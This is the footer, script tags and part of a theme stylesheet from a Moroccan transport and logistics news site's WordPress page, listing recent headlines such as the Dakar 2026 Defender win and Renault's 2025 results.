		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__53694268 = new penciBlock();penci_block_6__53694268.blockID="penci_block_6__53694268";penci_block_6__53694268.atts_json = '{"build_query":"size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-3","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__53694268","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__53694268.content="";penciBlocksArray.push(penci_block_6__53694268);</script>				</div>
							<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
						<div id="penci_block_6__10943944" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__10943944" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Lifestyle</span></h3>								</div>
		<div id="penci_block_6__10943944block_content" class="penci-block_content">
			<div class="penci-block_content__items penci-block-items__1"><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-23-at-12.48.56-280x186.jpeg" data-delay="" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title="Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; »"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/" title=" Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion&#039; » ">Defender Dakar R-X7D sacré vainqueur historique en catégorie Stock au Dakar 2026 et s’impose comme la &lsquo;voiture du champion' »</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-23T13:06:54+01:00">23 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/defender-dakar-r-x7d-sacre-vainqueur-historique-en-categorie-stock-au-dakar-2026-et-simpose-comme-la-voiture-du-champion/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Renault-Group-280x186.jpg" data-delay="" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title="Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/" title=" Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale ">Renault enregistre une forte croissance mondiale en 2025 grâce à l’électrification et à l’expansion internationale</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/tlr-news/">News TLr</a></span><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:48:42+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/renault-enregistre-une-forte-croissance-mondiale-en-2025-grace-a-lelectrification-et-a-lexpansion-internationale/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://tlr.ma/wp-content/uploads/2026/01/Marsielle-RIKON-cropped-280x186.jpg" data-delay="" href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/" title="Succès stratégique pour JSC Rikon au Maroc"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/" title=" Succès stratégique pour JSC Rikon au Maroc ">Succès stratégique pour JSC Rikon au Maroc</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://tlr.ma/author/newstlr-ma/">Youness Elayammi</a></span><time class="entry-date published updated" datetime="2026-01-21T16:47:30+01:00">21 janvier 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published updated" datetime="2026-01-21T16:47:30+01:00">21 janvier 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://tlr.ma/succes-strategique-pour-jsc-rikon-au-maroc/#respond"><i class="la la-comments"></i>0</a></span></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>		</div>
			</div>
<style>#penci_block_6__10943944 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__10943944 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_6__10943944 .penci__post-title{ font-family:"Mukta Vaani";font-weight:600; }</style><script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__10943944 = new penciBlock();penci_block_6__10943944.blockID="penci_block_6__10943944";penci_block_6__10943944.atts_json = '{"build_query":"size:3","add_title_icon":"","title_i_align":"left","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"","hide_icon_post_format":"","hide_comment":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-4","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__10943944","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__10943944.content="";penciBlocksArray.push(penci_block_6__10943944);</script>				</div>
							<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
					<div id="penci-popular-cat--33735" class="penci-block-popular-cat  widget penci-block-vc widget_categories widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-popular_category penci-widget__popular_category penci-link-filter-hidden penci-vc-column-1">
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Categories</span></h3>	</div>
	<ul>
			<li class="cat-item cat-item-11"><a href="https://tlr.ma/category/red-hot/">Red Hot <span class="category-item-count">(370)</span></a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tlr.ma/category/shipping/">Shipping <span class="category-item-count">(286)</span></a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tlr.ma/category/transportlogistic/">Logistique <span class="category-item-count">(260)</span></a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tlr.ma/category/poids-lourd/">Poids lourd <span class="category-item-count">(223)</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://tlr.ma/category/aerien/">Aérien <span class="category-item-count">(199)</span></a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tlr.ma/category/regions/">Régions <span class="category-item-count">(179)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://tlr.ma/category/uncategorized/">Uncategorized <span class="category-item-count">(149)</span></a>
</li>
	<li class="cat-item cat-item-10"><a href="https://tlr.ma/category/marches/">Marchés <span class="category-item-count">(128)</span></a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://tlr.ma/category/logistics/">Logistics <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://tlr.ma/category/transportation/">Transportation <span class="category-item-count">(27)</span></a>
</li>
	</ul>
</div>
				</div>
					</div>
	</div>
</div>
				<div class="footer__bottom style-1">
			<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
							<div class="footer__logo">
					<a href="https://tlr.ma/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-05-at-18.41.04.jpeg" rel="home"><img  src="https://tlr.ma/wp-content/uploads/2017/11/footer-logo.png" alt="logo "/></a>				</div>
						<div class="penci-footer-text-wrap ">PenNew is a WordPress Theme for News &amp; Magazine, designed and developed by PenciDesign. This is a powerful theme with tons of options, which help you easily create/edit your Websites in minutes. You can use this WordPress Theme for every purposes.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></div></div>							<div class="footer__social-media">
					<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="#" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>				</div>
					</div>
	</div>		<div class="footer__copyright_menu">
			<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
			<div class="site-info">
				@2026 - tlr.ma. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
					</div>
	</div>	</footer><!-- #colophon -->
</div><!-- #page -->

<aside class="mobile-sidebar ">

			<div id="sidebar-nav-logo">
					</div>
				<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
				<a class="social-media-item socail_media__facebook" target="_blank" href="#" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="#" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="#" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="#" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a><a class="social-media-item socail_media__youtube" target="_blank" href="#" title="Youtube" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-youtube-play"></i><span class="social_title screen-reader-text">Youtube</span></span></a>			</div>
		</div>
				<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3528"><a href="/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4409"><a href="https://tlr.ma/home-2/">Home with 2 sidebar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8937"><a href="https://tlr.ma/home-3/">Home with sidebar right</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://tlr.ma/home-4/">Home with sidebar left</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8938"><a href="https://tlr.ma/home-5/">Home with no sidebar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9040"><a href="https://tlr.ma/category/transportlogistic/">Logistique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9041"><a href="https://tlr.ma/category/aerien/">Aérien</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9042"><a href="https://tlr.ma/category/regions/">Régions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9043"><a href="https://tlr.ma/category/logistics/">Logistics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9044"><a href="https://tlr.ma/category/marches/">Marchés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9045"><a href="https://tlr.ma/category/transportation/">Transportation</a></li>
</ul>		</nav>
	</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
	<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pennews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tlr.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","nonce":"ec72df7785","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"5386","ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","nonce":"ec72df7785","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
//# sourceURL=penci-rateyo-review-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-content/themes/pennews/js/script.lib.min.js?ver=6.7.4" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","nonce":"ec72df7785","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
//# sourceURL=penci-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/themes/pennews/js/script.min.js?ver=6.7.4" id="penci-js"></script>
<script type="text/javascript" src="https://tlr.ma/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://tlr.ma/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://tlr.ma/wp-json/wp-statistics/v2","ajaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5386,"search_query":"","signature":"da61d86977c3ea8c020d10d193c22c11","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://tlr.ma/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=f95bbd6a08","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5386,"search_query":"","signature":"da61d86977c3ea8c020d10d193c22c11","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tlr.ma/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tlr.ma/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tlr.ma/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 02:11:54 -->

--- FILE ---
content_type: text/css
request_url: https://tlr.ma/wp-content/themes/pennews/css/review.css?ver=6.7.4
body_size: 2398
content:
/* = Penci Review
----------------------------------------------------*/
.jq-ry-container {
	position: relative;
	padding: 0 5px;
	line-height: 0;
	display: inline-block;
	cursor: pointer;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	direction: ltr;
}

.jq-ry-container[readonly=readonly] {
	cursor: default;
}

.jq-ry-container > .jq-ry-group-wrapper {
	position: relative;
	width: 100%;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group {
	position: relative;
	line-height: 0;
	z-index: 10;
	white-space: nowrap;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group > svg {
	display: inline-block;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-normal-group {
	width: 100%;
}

.jq-ry-container > .jq-ry-group-wrapper > .jq-ry-group.jq-ry-rated-group {
	width: 0;
	z-index: 11;
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
}

.wrapper-penci-review {
	margin-bottom: 25px;
	margin-top: 20px;
	border: 1px solid #ececec; }

.penci-review-container {
	padding: 20px;
	overflow: hidden; }
.penci-review-container.penci-review-count {
	border-bottom: 1px solid #ececec; }
.penci-review-container.penci-review-count h4 {
	font-size: 22px;
	margin: -3px 0 0 0; }

.penci-review-count + .penci-usewr-review {
	border-top: 0; }

.penci-review-schemas,
.penci-review-desc {
	margin-top: 13px; }

.penci-userreview-badge {
	background: #e65a29;
	display: inline-block;
	color: #fff;
	font-size: 12px;
	font-weight: 500;
	padding: 4px 6px 3px;
	line-height: 11px;
	border-radius: 2px; }

.post-entry .penci-review-desc p {
	margin: 0; }

.wrapper-penci-review .penci-review ul.penci-review-number {
	padding: 0;
	margin: 15px 0 0 0;
	clear: both; }
.wrapper-penci-review .penci-review ul.penci-review-number li {
	list-style: none;
	margin-bottom: 18px;
	margin-left: 0; }
.wrapper-penci-review .penci-review ul.penci-review-number li:last-child {
	margin-bottom: 0; }
.wrapper-penci-review .penci-review ul.penci-review-number li:before, .wrapper-penci-review .penci-review ul.penci-review-number li:after {
	content: '';
	display: table; }

.penci-review-style_3 .wrapper-penci-review .penci-review ul.penci-review-number {
	margin-bottom: 10px; }

ul.penci-review-number li .penci-review-text:before, ul.penci-review-number li .penci-review-text:after {
	content: '';
	display: table; }

.penci-review-row:before, .penci-review-row:after {
	content: '';
	display: table;
	clear: both; }

.penci-review-point {
	font-size: 13px;
	font-size: 1.3rem; }
.penci-review-point:before, .penci-review-point:after {
	content: '';
	display: table;
	clear: both; }

.penci-userreview-author,
.penci-review-text {
	font-weight: 700;
	color: #111111; }

.penci-review-point {
	font-size: inherit;
	display: inline-block; }

.penci-review-container.penci-review-point {
	display: block; }

.penci-usewr-review {
	border-top: 1px solid #ececec; }

.penci-review-score {
	float: right;
	font-size: inherit;
	top: 5px;
	position: relative; }
.penci-review-score .fa {
	font-size: 14px;
	font-size: 1.4rem;
	margin-right: 3px; }
.penci-review-score .fa:last-child {
	margin-right: 0; }

.penci-review-process {
	display: block;
	height: 13px;
	background-color: #e6e6e6;
	width: 100%;
	margin-top: 5px; }
.penci-review-process span {
	display: block !important;
	height: 100%;
	width: 0;
	background-color: #3f51b5; }

.penci-review-row {
	display: block;
	margin-left: -12px;
	margin-right: -12px;
	vertical-align: top; }

.penci-review-stuff {
	float: left;
	display: inline-block;
	width: 66.666%;
	padding: 0 12px; }

.penci-review-average {
	float: left;
	display: inline-block;
	padding: 0 12px;
	width: 33.333%; }
.penci-review-average.full-w {
	width: 100%;
	margin: 0 !important; }
.penci-review-average .penci-review-process {
	height: 3px;
	width: 70%;
	margin: 20px auto 10px;
	background: rgba(255, 254, 254, 0.26); }
.penci-review-average .penci-review-process span.penci-process-run {
	height: inherit;
	background-color: #fff; }

.penci-review-stuff .penci-review-good {
	width: 50%;
	float: left;
	display: inline-block;
	padding: 0 12px; }

.penci-review-stuff .penci-review-row.full-w .penci-review-good {
	width: 100%; }

.penci-review-stuff .penci-review-good h5 {
	font-size: 16px;
	font-size: 1.6rem;
	margin-top: 0;
	margin-bottom: 15px; }

.penci-review .penci-review-good ul {
	padding: 0 0 0 0;
	margin: 0; }
.penci-review .penci-review-good ul li {
	list-style: none;
	padding-left: 18px;
	margin-bottom: 7px;
	margin-left: 0;
	font-size: 14px;
	font-size: 1.4rem; }
.penci-review .penci-review-good ul li:last-child {
	margin-bottom: 0; }
.penci-review .penci-review-good ul li:before {
	content: "\f058";
	color: #22b162;
	position: absolute;
	left: 0;
	top: 5px;
	font-family: FontAwesome;
	font-size: 14px;
	line-height: 1;
	background: none !important; }

.penci-review .penci-review-bad ul li:before {
	content: "\f056";
